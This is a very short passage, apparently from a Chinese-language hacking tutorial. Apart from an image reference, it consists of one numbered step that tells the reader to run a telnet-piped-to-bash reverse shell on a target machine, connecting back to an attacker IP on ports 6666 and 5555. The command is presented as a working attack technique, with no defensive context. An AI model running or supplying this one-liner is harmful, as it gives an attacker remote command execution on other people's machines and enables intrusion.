 2. 目标机执行:telnet x.x.x.x 6666 | /bin/bash | telnet x.x.x.x 5555 (x.x.x.x为攻击机ip)